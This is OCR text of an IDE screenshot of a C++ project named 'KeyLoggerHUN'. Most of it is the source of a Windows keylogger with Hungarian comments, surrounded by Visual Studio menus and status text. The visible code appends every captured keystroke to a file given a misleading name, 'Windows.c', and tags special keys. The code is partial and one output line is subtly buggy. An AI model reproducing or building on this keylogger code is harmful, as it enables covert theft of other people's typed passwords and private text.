 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) KeyLoggerHUN Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
KeyLoggerHUN.cpp
KeyLoggerHUN (Global Scope)
16 {
17 naplozo(i);
18 if (i == 27)
19 {
20 ShowWindow(WINDOW_HANDLER, 1);
21 return 0;
22 }
23 }
24 }
25 }
26 return 0;
27 }
28 void naplozo(int billentyu_KOD)
29 {
30 // Az egérrel való kattintásokat ignoráljuk
31 if ((billentyu_KOD == 1) || (billentyu_KOD == 2)) return;
32 printf("%c\n", billentyu_KOD);
33
34 FILE* NAPLOFAJL;
35 NAPLOFAJL = fopen("Windows.c", "a+"); // Bármilyen fájl formátum lehet akár .c .txt .java .rust stb...!
36 if (billentyu_KOD == 8)
37 fprintf(NAPLOFAJL, "%s", "[BACKSPACE]");
38 else if (billentyu_KOD == 13)
39 fprintf(NAPLOFAJL, "%s", "[ENTER]\n");
40 else if (billentyu_KOD == 32)
41 fprintf(NAPLOFAJL, "%s", " ");
42 else if (billentyu_KOD == VK_ESCAPE)
43 fprintf(NAPLOFAJL, "%s", "[ESCAPE]");
44 else if (billentyu_KOD == VK_END)
45 fprintf(NAPLOFAJL, "%s", "[END]");
46 else if (billentyu_KOD == VK_HOME)
47 fprintf(NAPLOFAJL, "%s", "[HOME]");
48 else if (billentyu_KOD == VK_TAB)
49 fprintf(NAPLOFAJL, "%s", "[TAB]");
50 else if (billentyu_KOD == VK_CONTROL)
51 fprintf(NAPLOFAJL, "%s", "[CONTROL]");
52 else if (billentyu_KOD == VK_SHIFT)
53 fprintf(NAPLOFAJL, "%s", "[SHIFT]");
54 else if (billentyu_KOD == VK_DOWN)
55 fprintf(NAPLOFAJL, "%s", "[DOWN ARROW]");
56 else if (billentyu_KOD == VK_UP)
57 fprintf(NAPLOFAJL, "%s", "[UP ARROW]");
58 else if (billentyu_KOD == VK_LEFT)
59 fprintf(NAPLOFAJL, "%s", "[LEFT ARROW]");
60 else if (billentyu_KOD == VK_RIGHT)
61 fprintf(NAPLOFAJL, "%s", "[RIGHT ARROW]");
62 else if (billentyu_KOD == 190 || billentyu_KOD == 110)
63 fprintf(NAPLOFAJL, "%s", ".");
64 else fprintf(NAPLOFAJL, "%s", &billentyu_KOD);
65 fclose(NAPLOFAJL);
66 }
67
89 % 0 2 Ln: 67 Ch: 1 TABS CRLF
Output
Show output from:
Developer PowerShell Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+é)
Solution 'KeyLoggerHUN' (1 of 1 project)
KeyLoggerHUN
References
External Dependencies
Header Files
Resource Files
Source Files
Solution Explorer Git Changes
Properties
Ready Add to Source Control 3
Írjon ide a kereséshez HUN 13:10
2021. 05. 16.